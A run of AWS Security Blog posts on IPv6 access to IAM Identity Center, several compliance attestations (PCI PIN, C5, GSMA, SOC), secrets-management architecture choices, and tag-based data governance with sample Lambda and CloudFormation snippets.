When you enable IAM Identity center, it provides an access portal for workforce users to access their AWS applications and accounts either by signing in to the access portal using a URL or by using a bookmark for the application URL. In either case, the access portal handles user authentication before granting access to applications and accounts. Supporting both IPv4 and IPv6 connectivity to the access portal helps facilitate seamless access for clients, such as browsers and applications, regardless of their network configuration.
The launch of IPv6 support in IAM Identity Center introduces new dual-stack endpoints that support both IPv4 and IPv6, so that users can connect using IPv4, IPv6, or dual-stack clients. Current IPv4 endpoints continue to function with no action required. The dual stack capability offered by Identity Center extends to managed applications. When users access the application dual-stack endpoint, the application automatically routes to the Identity Center dual-stack endpoint for authentication. To use Identity Center from IPv6 clients, you must direct your workforce to use the new dual-stack endpoints, and update configurations on your external identity provider (IdP), if you use one.
In this post, we show you how to update your configuration to allow IPv6 clients to connect directly to IAM Identity Center endpoints without requiring network address translation services. We also show you how to monitor which endpoint users are connecting to. Before diving into the implementation details, let’s review the key phases of the transition process.
Transition overview

To use IAM Identity Center from an IPv6 network and client, you need to use the new dual-stack endpoints. Figure 1 shows what the transition from IPv4 to IPv6 over dual-stack endpoints looks like when using Identity Center. The figure shows:
A before state where clients use the IPv4 endpoints.
The transition phase, when your clients use a combination of IPv4 and dual-stack endpoints.
After the transition is complete, your clients will connect to dual-stack endpoints using their IPv4 or IPv6, depending on their preferences.
Figure 1: Transition from IPv4-only to dual-stack endpoints
Prerequisites
You must have the following prerequisites in place to enable IPv6 access for your workforce users and administrators:
Work with your network administrators to update the configuration of your firewalls and gateways and to verify that your clients, such as laptops or desktops, are ready to accept IPv6 connectivity. If you have already enabled IPv6 connectivity for other AWS services, you might be familiar with these changes. Next, implement the two steps that follow.
Step 1: Update your IdP configuration
You can skip this step If you don’t use an external IdP as your identity source.
In this step, you update the Assertion Consumer Service (ACS) URL from your IAM Identity Center instance into your IdP’s configuration for single sign-on and the SCIM configuration for user provisioning. Your IdP’s capability determines how you update the ACS URLs. If your IdP supports multiple ACS URLs, configure both IPv4 and dual-stack URLs to enable a flexible transition. With that configuration, some users can continue using IPv4-only endpoints while others use dual-stack endpoints for IPv6. If your IdP supports only one ACS URL, to use IPv6 you must update the new dual-stack ACS URL in your IdP and transition all users to using dual-stack endpoints. If you don’t use an external IdP, you can skip this step and go to the next step.
Update both the SAML single sign-on and the SCIM provisioning configurations:
Update the single sign-on settings in your IdP to use the new dual-stack URLs. First, locate the URLs in the AWS Management Console for IAM Identity Center.
Choose Settings in the navigation pane and then select Identity source.
Choose Actions and select Manage authentication.
in Under Manage SAML 2.0 authentication, you will find the following URLs under Service provider metadata:
AWS access portal sign-in URL
IAM Identity Center Assertion Consumer Service (ACS) URL
IAM Identity Center issuer URL
If your IdP supports multiple ACS URLs, then add the dual-stack URL to your IdP configuration alongside existing IPv4 one. With this setting, you and your users can decide when to start using the dual-stack endpoints, without all users in your organization having to switch together.
Figure 2: Dual-stack single sign-on URLs
If your IdP does not support multiple ACS URLs, replace the existing IPv4 URL with the new dual-stack URL, and switch your workforce to use only the dual-stack endpoints.
Update the provisioning endpoint in your IdP. Choose Settings in the navigation pane and under Identity source, choose Actions and select Manage provisioning. Under Automatic provisioning, copy the new SCIM endpoint that ends in api.aws. Update this new URL in your external IdP.
Figure 3: Dual-stack SCIM endpoint URL
Step 2: Locate and share the new dual-stack endpoints
Your organization needs two kinds of URLs for IPv6 connectivity. The first is the new dual-stack access portal URL that your workforce users use to access their assigned AWS applications and accounts. The dual-stack access portal URL is available in the IAM Identity Center console, listed as the Dual-stack in the Settings summary (you might need to expand the Access portal URLs section, shown in Figure 4).
This dual-stack URL ends with app.aws as its top-level domain (TLD). Share this URL with your workforce and ask them to use this dual-stack URL to connect over IPv6. As an example, if your workforce uses the access portal to access AWS accounts, they will need to sign in through the new dual-stack access portal URL when using IPv6 connectivity. Alternately, if your workforce accesses the application URL, you need to enable the dual-stack application URL following application-specific instructions. For more information, see AWS services that support IPv6.
The URLs that administrators use to manage IAM Identity Center are the second kind of URL your organization needs. The new dual-stack service endpoints end in api.aws as their TLD and are listed in the Identity Center service endpoints. Administrators can use these service endpoints to manage users and groups in Identity Center, update their access to applications and resources, and perform other management operations. As an example, if your administrator uses identitystore.{region}.amazonaws.com to manage users and groups in Identity Center, they should now use the dual-stack version of the same service endpoint which is identitystore.{region}.api.aws, so they can connect to service endpoints using IPv6 clients and networks.
If your users or administrators use an AWS SDK to access AWS applications and accounts or manage services, follow Dual-stack and FIPS endpoints to enable connectivity to the dual-stack endpoints.
After completing these two steps, your workforce and administrators can connect to IAM Identity Center using IPv6. Remember, these endpoints also support IPv4, so clients not yet IPv6-capable can continue to connect using IPv4.
Monitoring dual-stack endpoint usage
You can optionally monitor AWS CloudTrail logs to track usage of dual-stack endpoints. The key difference between IPv4-only and dual-stack endpoint usage is the TLD and appears in the clientProvidedHostHeader field. The following example shows the difference between these CloudTrail events for the CreateTokenWithIAM API call.
IAM Identity Center now allows clients to connect over IPv6 natively with no network address translation infrastructure. This post showed you how to transition your organization to use IPv6 with Identity Center and its integrated applications. Remember that existing IPv4 endpoints will continue to function, so you can transition at your own pace. Also, no immediate action is required by you. However, we recommend planning your transition to take advantage of IPv6 benefits and meet compliance requirements. If you have questions, comments, or concerns, contact AWS Support, or start a new thread in the IAM Identity Center re:Post channel.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
With CloudHSM, you can manage and access your keys on FIPS 140-3 Level 3 validated hardware, protected with customer-owned, single-tenant hardware security module (HSM) instances that run in your own virtual private cloud (VPC). This PCI PIN attestation gives you the flexibility to deploy your regulated workloads with reduced compliance overhead. CloudHSM might be suitable when operations supported by the service are integrated into a broader solution that requires PCI-PIN compliance. For payment operations, such as PIN translation, we encourage you to consider AWS Payment Cryptography as a fully managed alternative for PCI-PIN compliance.
The PCI PIN compliance report package for AWS CloudHSM includes two key components:
PCI PIN Attestation of Compliance (AOC) – demonstrating that AWS CloudHSM was successfully validated against the PCI PIN standard with zero findings
PCI PIN Responsibility Summary – provides guidance to help AWS customers understand their responsibilities in developing and operating a highly secure environment for handling PIN-based transactions
AWS was evaluated by Coalfire, a third-party Qualified Security Assessor (QSA). Customers can access the PCI PIN Attestation of Compliance (AOC) and PCI PIN Responsibility Summary reports through AWS Artifact.
To learn more about our PCI program and other compliance and security programs, see the AWS Compliance Programs page. As always, we value your feedback and questions; reach out to the AWS Compliance team through the Contact Us page.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
With AWS Payment Cryptography, your payment processing applications can use payment hardware security modules (HSMs) that are PCI PIN Transaction Security (PTS) HSM certified and fully managed by AWS, with PCI PIN-compliant key management. This attestation gives you the flexibility to deploy your regulated workloads with reduced compliance overhead.
The PCI PIN compliance report package for AWS Payment Cryptography includes two key components:
PCI PIN Attestation of Compliance (AOC) – demonstrating that AWS Payment Cryptography was successfully validated against the PCI PIN standard with zero findings
PCI PIN Responsibility Summary – provides guidance to help AWS customers understand their responsibilities in developing and operating a highly secure environment for handling PIN-based transactions
AWS was evaluated by Coalfire, a third-party Qualified Security Assessor (QSA). Customers can access the PCI PIN Attestation of Compliance (AOC) and PCI PIN Responsibility Summary reports through AWS Artifact.
To learn more about our PCI programs and other compliance and security programs, visit the AWS Compliance Programs page. As always, we value your feedback and questions; reach out to the AWS Compliance team through the Compliance Support page.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
Amazon Web Services (AWS) is pleased to announce a successful completion of the 2025 Cloud Computing Compliance Criteria Catalogue (C5) attestation cycle with 183 services in scope. This alignment with C5 requirements demonstrates our ongoing commitment to adhere to the heightened expectations for cloud service providers. AWS customers in Germany and across Europe can run their applications in the AWS Regions that are in scope of the C5 report with the assurance that AWS aligns with C5 criteria.
The C5 attestation scheme is backed by the German government and was introduced by the Federal Office for Information Security (BSI) in 2016. AWS has adhered to the C5 requirements since their inception. C5 helps organizations demonstrate operational security against common cybersecurity threats when using cloud services.
Independent third-party auditors evaluated AWS for the period of October 1, 2024, through September 30, 2025. The C5 report illustrates the compliance status of AWS for both the basic and additional criteria of C5. Customers can download the C5 report through AWS Artifact, a self-service portal for on-demand access to AWS compliance reports. Sign in to AWS Artifact in the AWS Management Console or learn more at Getting Started with AWS Artifact.
AWS has added the following five services to the current C5 scope:
The following AWS Regions are in scope of the 2025 C5 attestation: Europe (Frankfurt), Europe (Ireland), Europe (London), Europe (Milan), Europe (Paris), Europe (Stockholm), Europe (Spain), Europe (Zurich), and Asia Pacific (Singapore). For up-to-date information, see the C5 page of our AWS Services in Scope by Compliance Program.
Security and compliance is a shared responsibility between AWS and the customer. When customers move their computer systems and data to the cloud, security responsibilities are shared between the customer and the cloud service provider. For more information, see the AWS Shared Security Responsibility Model.
To learn more about our compliance and security programs, see AWS Compliance Programs. As always, we value your feedback and questions; reach out to the AWS Compliance team through the Contact Us page.
Reach out to your AWS account team if you have questions or feedback about the C5 report. If you have feedback about this post, submit comments in the Comments section below.
Amazon Web Services (AWS) is pleased to announce the expansion of GSMA Security Accreditation Scheme for Subscription Management (SAS-SM) certification to four new AWS Regions: US West (Oregon), Europe (Frankfurt), Asia Pacific (Tokyo), and Asia Pacific (Singapore). Additionally, the AWS US East (Ohio) and Europe (Paris) Regions have been recertified. All certifications are under the GSM Association (GSMA) SAS-SM with scope Data Centre Operations and Management (DCOM). AWS was evaluated by GSMA-selected independent third-party auditors, and all Region certifications are valid through October 2026. The Certificate of Compliance that shows AWS achieved GSMA compliance status is available on both the GSMA and AWS websites.
The US East (Ohio) Region first obtained GSMA certification in September 2021, and the Europe (Paris) Region first obtained GSMA certification in October 2021. Since then, multiple independent software vendors (ISVs) have inherited the controls of our SAS-SM DCOM certification to build GSMA compliant subscription management or eSIM (embedded subscriber identity module) services on AWS. For established market leaders, this reduces technical debt while meeting the scalability and performance needs of their customers. Startups innovating with eSIM solutions can accelerate their time to market by many months, compared to on-premises deployments.
Until 2023, the shift from physical subscriber identity modules (SIMs) to eSIMs was primarily driven by automotives, cellular connected wearables, and companion devices such as tablets. GSMA is promoting the SGP.31 and SGP.32 specifications, which standardize protocols and guarantee compatibility and consistent user experience for all eSIM devices spanning smartphones, IoT, smart home, industrial Internet of Things (IoT), and so on. As more device manufacturers launch eSIM only models, our customers are demanding robust, cloud-centered eSIM solutions. Over 400 telecom operators around the world now support eSIM services for their subscribers. Hosting eSIM platforms in the cloud allows them to integrate efficiently with their next generation cloud-based operations support systems (OSS) and business support systems (BSS).
The AWS expansion to certify four new Regions into scope in November 2025 demonstrates our continuous commitment to adhere to the heightened expectations for cloud service providers and extends our global coverage for GSMA-certified infrastructure. With two GSMA-certified Regions in the US, EU, and Asia respectively, customers can now build geo-redundant eSIM solutions to improve their disaster recovery and resiliency posture.
To learn more about our compliance and security programs, see AWS Compliance Programs. As always, we value your feedback and questions; reach out to the AWS Compliance team through the Contact Us page. If you have feedback about this post, submit comments in the Comments section below.
One of the most common questions about secrets management strategies on Amazon Web Services (AWS) is whether an organization should centralize its secrets. Though this question is often focused on whether secrets should be centrally stored, there are four aspects of centralizing the secrets management process that need to be considered: creation, storage, rotation, and monitoring. In this post, we discuss the advantages and tradeoffs of centralizing or decentralizing each of these aspects of secrets management.
Centralized creation of secrets
When deciding whether to centralize secrets creation, you should consider how you already deploy infrastructure in the cloud. Modern DevOps practices have driven some organizations toward developer portals and internal developer platforms that use golden paths for infrastructure deployment. By using tools that use golden paths, developers can deploy infrastructure in a self-service model through infrastructure as code (IaC) while adhering to organizational standards.
A central function maintains these golden paths, such as a platform engineering team. Examples of services that can be used to maintain and define golden paths might include AWS services such as AWS Service Catalog or popular open source projects such as Backstage.io. Using this approach, developers can focus on application code while platform engineers focus on infrastructure deployment, security controls, and developer tooling. An example of a golden path might be a templatized implementation for a microservice that writes to a database.
For example, a golden path could define that a service or application must be built using the AWS Cloud Development Kit (AWS CDK), running on Amazon Elastic Container Service (Amazon ECS), and use AWS Secrets Manager to retrieve database credentials. The platform team could also build checks to help ensure that the secret’s resource policy only allows access to the role being used by the microservice and is encrypted with a customer managed key. This pattern abstracts deployments away from developers and facilitates resource deployment across accounts. This is one example of a centralized creation pattern, shown in Figure 1.
Figure 1: Architecture diagram highlighting the developer portal deployment pattern for centralized creation
The advantages of this approach are:
Consistent naming tagging, and access control: When secrets are created centrally, you can enforce a standard naming convention based on the account, workload, service, or data classification. This simplifies implementing scalable patterns like attribute-based access control (ABAC).
Least privilege checks in CI/CD pipelines: When you create secrets within the confines of IaC pipelines, you can use APIs such as the AWS IAM Access Analyzercheck-no-new-access API. Deployment pipelines can be templatized, so individual teams can take advantage of organizational standards while still owning deployment pipelines.
Create mechanisms for collaboration between platform engineering and security teams: Often, the shift towards golden paths and service catalogs is driven by a desire for a better developer experience and reduced operational overhead. A byproduct of this move is that security teams can partner with platform engineering teams to build security by default into these paths.
The tradeoffs of this approach are:
It takes time and effort to make this shift. You might not have the resources to invest in full-time platform engineering or DevOps teams. To centrally provision software and infrastructure like this, you must maintain libraries of golden paths that are appropriate for the use cases of your organization. Depending on the size of your organization, this might not be feasible.
Golden paths must keep up with the features of the services they support: If you’re using this pattern, and the service you’re relying on releases a new feature, your developers must wait for the features to be added to the affected golden paths.
In a decentralized model, application teams own the IaC templates and deployment mechanisms in their own accounts. Here, each team is operating independently, which can make it more difficult to enforce standards as code. We’ll refer to this pattern, shown in Figure 2, as a decentralized creation pattern.
Figure 2: Decentralized creation of secrets
The advantages of this approach are:
Speed: Developers can move quickly and have more autonomy because they own the creation process. Individual teams don’t have a dependency on a central function.
Lack of standardization: It can become more difficult to enforce naming and tagging conventions, because it’s not templatized and applied through central creation mechanisms. Access controls and resource policies might not be consistent across teams.
Developer attention: Developers must manage more of the underlying infrastructure and deployment pipelines.
Centralized storage of secrets
Some customers choose to store their secrets in a central account, and others choose to store secrets in the accounts in which their workloads live. Figure 3 shows the architecture for centralized storage of secrets.
Figure 3: Centralized storage of secrets
The advantages of centralizing the storage of secrets are:
Simplified monitoring and observability: Monitoring secrets can be simplified by keeping them in a single account and with a centralized team controlling them.
Some tradeoffs of centralizing the storage of secrets are:
Additional operational overhead: When sharing secrets across accounts, you must configure resource policies on each secret that is shared.
Additional cost of AWS KMS Customer Managed Keys: You must use AWS Key Management Service (AWS KMS) customer managed keys when sharing secrets across accounts. While this gives you an additional layer of access control over secret access, it will increase cost under the AWS KMS pricing. It will also add another policy that needs to be created and maintained.
High concentration of sensitive data: Having secrets in a central account can increase the number of resources affected in the event of inadvertent access or misconfiguration.
Account quotas: Before deciding on a centralized secret account, review the AWS service quotas to ensure you won’t hit quotas in your production environment.
Service managed secrets: When services such as Amazon Relational Database Service (Amazon RDS) or Amazon Redshift manage secrets on your behalf, these secrets are placed in the same account as the resource with which the secret is associated. To maintain a centralized storage of secrets while using service managed secrets, the resources would also have to be centralized.
Though there are advantages to centralizing secrets for monitoring and observability, many customers already rely on services such as AWS Security Hub, IAM Access Analyzer, AWS Config, and Amazon CloudWatch for cross-account observability. These services make it easier to create centralized views of secrets in a multi-account environment.
Decentralized storage of secrets
In a decentralized approach to storage, shown in in Figure 4, secrets live in the same accounts as the workload that needs access to them.
Figure 4: Decentralized storage of secrets
The advantages of decentralizing the storage of secrets are:
Account boundaries and logical segmentation: Account boundaries provide a natural segmentation between workloads in AWS. When operating in a distributed multi-account environment, you cannot access secrets from another account by default, and all cross-account access must be allowed by both a resource policy in the source account and an IAM policy in the destination account. You can use resource control polices to prevent the sharing of secrets across accounts.
AWS KMS key choice: If your secrets aren’t shared across accounts, then you have the choice to use AWS KMS customer managed keys or AWS managed keys to encrypt your secrets.
Delegate permissions management to application owners:When secrets are stored in accounts with the applications that need to consume them, application owners define fine-grained permissions in secrets resource policies.
There are a few tradeoffs to consider for this architecture:
Auditing and monitoring require cross-account deployments: Tools that are used to monitor the compliance and status of secrets need to operate across multiple accounts and present information in a single place. This is simplified by AWS native tools, which are described later in this post.
Automated remediation workflows: You can have detective controls in place to alert on any misconfiguration or security risks related to your secrets. For example, you can surface an alert when a secret is shared outside of your organizational boundary through a resource policy. These workflows can be more complex in a multi-account environment. However, we have samples that can help, such as the Automated Security Response on AWS solution.
Centralized rotation
Like the creation and storage of secrets, organizations take different approaches to centralizing the lifecycle management and rotation of secrets.
When you centralize lifecycle management, as shown in Figure 5, a central team manages and owns AWS Lambda functions for rotation. The advantages of centralizing the lifecycle management of secrets are:
Developers can reuse rotation functions: In this pattern, a centralized team maintains a common library of rotation functions for different use cases. An example of this can be seen in this AWS re:Inforce session. Using this method, application teams don’t have to build their own custom rotation functions and can benefit from common architectural decisions regarding databases and third-party software as a service (SaaS) applications.
Logging: When storing and accessing rotation function logs, the centralized pattern can simplify managing logs from a single place.
Figure 5: Centralized rotation of secrets
There are some tradeoffs in centralizing the lifecycle management and rotation of secrets:
Additional cross-account access scenarios: When centralizing lifecycle management, the Lambda functions in central accounts require permissions to create, update, delete and read secrets in the application accounts. This increases the operational overhead required to enable secret rotation.
Service quotas: When you centralize a function at scale, service quotas can come into play. Check the Lambda service quotas to verify that you won’t hit quotas in your production environments.
Decentralized rotation
Decentralizing the lifecycle management of secrets is a more common choice, where the rotation functions live in the same account as the associated secret, as shown in Figure 6.
Figure 6: Decentralized rotation of secrets
The advantages of decentralizing the lifecycle management of secrets are:
Templatization and customization: Developers can reuse rotation templates, but tweak the functions as needed to meet their needs and use cases
No cross-account access: Decentralized rotation of secrets happens all in one account and doesn’t require cross-account access.
The primary tradeoff of decentralizing rotation is that you will need to provide either centralized or federated access to logs for rotation functions in different accounts. By default, Lambda automatically captures logs for all function invocations and sends them to CloudWatch Logs. CloudWatch Logs offers a few different ways that you can centralize your logs, with the tradeoffs of each described in the documentation.
Centralized auditing and monitoring of secrets
Regardless of the model chosen for creation, storage, and rotation of secrets, centralize the compliance and auditing aspect when operating in a multi-account environment. You can use AWS Security Hub CSPM through its integration with AWS Organizations to centralize:
In this scenario, shown in Figure 7, centralized functions get visibility across the organization and individual teams can view their posture at an account level with no need to look at the state of the entire organization.
For organizations that don’t require centralized auditing and monitoring of secrets, you can configure access so that individual teams can determine which logs are collected, alerts are enabled, and checks are in place in relation to your secrets. The advantages of this approach are:
Flexibility: Development teams have the freedom to choose what monitoring, auditing, and logging tools work best for them.
Reduced dependencies: Development teams don’t have to rely on centralized functions for alerting and monitoring capabilities.
The tradeoffs of this approach are:
Operational overhead: This can create redundant work for teams looking to accomplish similar goals.
Difficulty aggregating logs in cross-account investigations: If logs, alerts, and monitoring capabilities are decentralized, it can increase the difficulty of investigating events that affect multiple accounts.
Putting it all together
Most organizations choose a combination of these approaches to meet their needs. An example is a financial services company that has a central security team, operates across hundreds of AWS accounts, and has hundreds of applications that are isolated at the account level. This customer could:
Centralize the creation process, enforcing organizational standards for naming, tagging, and access control
Decentralize storage of secrets, using the AWS account as a natural boundary for access and storing the secret in the account where the workload is operating, delegating control to application owners
Decentralize lifecycle management so that application owners can manage their own rotation functions
Centralize auditing, using tools like AWS Config, Security Hub, and IAM Access Analyzer to give the central security team insight into the posture of their secrets while letting application owners retain control
Conclusion
In this post, we’ve examined the architectural decisions organizations face when implementing secrets management on AWS: creation, storage, rotation, and monitoring. Each approach—whether centralized or decentralized—offers distinct advantages and tradeoffs that should align with your organization’s security requirements, operational model, and scale. The important points include:
Choose your secrets management architecture based on your organization’s specific requirements and capabilities. There’s no one solution that will fit every situation.
Use automation and IaC to enforce consistent security controls, regardless of your approach.
Implement comprehensive monitoring and auditing capabilities through AWS services to maintain visibility across your environment.
Resources
To learn more about AWS Secrets Manager, check out some of these resources:
Amazon Web Services (AWS) is pleased to announce that the Fall 2025 System and Organization Controls (SOC) 1, 2, and 3 reports are now available. The reports cover 185 services over the 12-month period from October 1, 2024–September 30, 2025, giving customers a full year of assurance. These reports demonstrate our continuous commitment to adhering to the heightened expectations of cloud service providers.
AWS strives to continuously bring services into the scope of its compliance programs to help customers meet their architectural and regulatory needs. You can view the current list of services in scope on our Services in Scope page. As an AWS customer, you can reach out to your AWS account team if you have any questions or feedback about SOC compliance.
To learn more about AWS compliance and security programs, see AWS Compliance Programs. As always, we value feedback and questions; reach out to the AWS Compliance team through the Contact Us page.
If you have feedback about this post, submit comments in the Comments section below.
In Part 1, we explored the foundational strategy, including data classification frameworks and tagging approaches. In this post, we examine the technical implementation approach and key architectural patterns for building a governance framework.
We explore governance controls across four implementation areas, building from foundational monitoring to advanced automation. Each area builds on the previous one, so you can implement incrementally and validate as you go:
Monitoring foundation: Begin by establishing your monitoring baseline. Set up AWS Config rules to track tag compliance across your resources, then configure Amazon CloudWatch dashboards to provide real-time visibility into your governance posture. By using this foundation, you can understand your current state before implementing enforcement controls.
Preventive controls: Build proactive enforcement by deploying AWS Lambda functions that validate tags at resource creation time. Implement Amazon EventBridge rules to trigger real-time enforcement actions and configure service control policies (SCPs) to establish organization-wide guardrails that prevent non-compliant resource deployment.
Automated remediation: Reduce manual intervention by setting up AWS Systems Manager Automation Documents that respond to compliance violations. Configure automated responses that correct common issues like missing tags or improper encryption and implement classification-based security controls that automatically apply appropriate protections based on data sensitivity.
Advanced features: Extend your governance framework with sophisticated capabilities. Deploy data sovereignty controls to help ensure regulatory compliance across AWS Regions, implement intelligent lifecycle management to optimize costs while maintaining compliance, and establish comprehensive monitoring and reporting systems that provide stakeholders with clear visibility into your governance effectiveness.
Prerequisites
Before beginning implementation, ensure you have AWS Command Line Interface (AWS CLI) installed and configured with appropriate credentials for your target accounts. Set AWS Identity and Access Managment (IAM) permissions so that you can create roles, Lambda functions, and AWS Config rules. Finally, basic familiarity with AWS CloudFormation or Terraform will be helpful, because we’ll use CloudFormation throughout our examples.
Tag governance controls
Implementing tag governance requires multiple layers of controls working together across AWS services. These controls range from preventive measures that validate resources at creation to detective controls that monitor existing resources. This section describes each control type, starting with preventive controls that act as first line of defense.
Preventive controls
Preventive controls help ensure resources are properly tagged at creation time. By implementing Lambda functions triggered by AWS CloudTrail events, you can validate tags before resources are created, preventing non-compliant resources from being deployed:
# AWS Lambda function for preventive tag enforcement def enforce_resource_tags(event, context):
required_tags = ['DataClassification', 'DataOwner', 'Environment']
# Extract resource details from the event
resource_tags =
event['detail']['requestParameters'].get('Tags', {})
# Validate required tags are present
missing_tags = [tag for tag in required_tags if tag not in resource_tags]
if missing_tags:
# Send alert to security team
# Log non-compliance for compliance reporting
raise Exception(f"Missing required tags: {missing_tags}")
return {‘status’: ‘compliant’}
AWS Organizations tag policies provide a foundation for consistent tagging across your organization. These policies define standard tag formats and values, helping to ensure consistency across accounts:
Tag-based access control gives you detailed permissions using attribute-based access control (ABAC). By using this approach, you can define permissions based on resource attributes rather than creating individual IAM policies for each use case:
While implementing tag governance within a single account is straightforward, most organizations operate in a multi-account environment. Implementing consistent governance across your organization requires additional controls:
Integration with on-premises governance frameworks
Many organizations maintain existing governance frameworks for their on-premises infrastructure. Extending these frameworks to AWS requires careful integration and applicability analysis. The following example shows how to use AWS Service Catalog to create a portfolio of AWS resources that align with your on-premises governance standards.
# AWS Service Catalog portfolio for on-premises aligned resources
ServiceCatalogIntegration:
Portfolio:
Type: AWS::ServiceCatalog::Portfolio
Properties:
DisplayName: Enterprise-Aligned Resources
Description: Resources that comply with existing governance framework
ProviderName: Enterprise IT
# Product that maintains on-prem naming conventions and controls
CompliantProduct:
Type: AWS::ServiceCatalog::CloudFormationProduct
Properties:
Name: Compliant-Resource-Bundle
Owner: Enterprise Architecture
Tags:
- Key: OnPremMapping
Value: "EntArchFramework-v2"
Automating security controls based on classification
After data is classified, use these classifications to automate security controls and use AWS Config to track and validate that resources are properly tagged through defined rules that assess your AWS resource configurations, including a built-in required-tags rule. For non-compliant resources, you can use Systems Manager to automate the remediation process.
With proper tagging in place, you can implement automated security controls using EventBridge and Lambda. By using this combination, you can create a cost-effective and scalable infrastructure for enforcing security policies based on data classification. For example, when a resource is tagged as high impact, you can use EventBridge to trigger a Lambda function to enable required security measures.
This example automation applies security controls consistently, reducing human error and maintaining compliance. Code-based controls ensure policies match your data classification.
Data sovereignty and residency requirements help you comply with regulations like GDPR. Such controls can be implemented to restrict data storage and processing to specific AWS Regions:
# Config rule for region restrictions
AWSConfig:
ConfigRule:
Type: AWS::Config::ConfigRule
Properties:
ConfigRuleName: s3-bucket-region-check
Description: Checks if S3 buckets are in allowed regions
Source:
Owner: AWS
SourceIdentifier: S3_BUCKET_REGION
InputParameters:
allowedRegions:
- eu-west-1
- eu-central-1
Note: This example uses eu-west-1 and eu-central-1 because these Regions are commonly used for GDPR compliance, providing data residency within the European Union. Adjust these Regions based on your specific regulatory requirements and business needs. For more information, see Meeting data residency requirements on AWS and Controls that enhance data residence protection.
Disaster recovery integration with governance controls
While organizations often focus on system availability and data recovery, maintaining governance controls during disaster recovery (DR) scenarios is important for compliance and security. To implement effective governance in your DR strategy, start by using AWS Config rules to check that DR resources maintain the same governance standards as your primary environment:
For your most critical data (classified as Level 1 in part 1 of this post), implement cross-Region replication while maintaining strict governance controls. This helps ensure that sensitive data remains protected even during failover scenarios:
